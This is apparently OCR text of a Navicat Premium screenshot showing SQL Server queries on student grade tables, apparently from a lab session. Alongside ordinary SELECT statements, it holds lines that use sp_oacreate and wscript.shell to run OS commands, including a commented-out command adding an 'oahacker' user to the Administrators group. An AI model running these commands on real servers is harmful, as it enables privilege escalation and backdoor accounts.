 create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
demo
grade
dbo
表
course
grade
字段
索引
外键
唯一键
检查
触发器
student
视图
函数
查询
guest
ReportServer
ReportServerTempDB
搜索
对象 create @ (MSSQL-Win2012) - 查询
保存 查询创建工具 美化 SQL 代码段
MSSQL-Win2012 grade dbo 运行已选择的 停止 解释已选择的
843 --
844 -- declare @shellx int
845 -- exec sp_oacreate 'wscript.shell',@shellx output
846 -- exec sp_oamethod @shellx,'run',null,'net localgroup Administrators oahacker /add'
847
848
849 select sid from grade where grade <60 GROUP BY sid having COUNT(grade) >=2
850
851 select g.sid,s.name
852 from grade g
853 join student s on s.sid=g.sid
854 where grade<60 group by g.sid,s.name;
855
856 declare @shellx int
857 exec sp_oacreate 'wscript.shell',@shellx output;
858 exec sp_oamethod @shellx,'run',null,'cmd /c mkdir "c:\2024-7-27"';
消息 摘要 结果 1
数据 信息 单元格编辑器 数据分析 导出 固定
sid
4
select sid from grade where grade <60 GROUP BY sid having COUNT(grade) >=2 只读 第 1 条记录 (共 1 条) Ln 849, Col 1 运行时间: 0.457s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索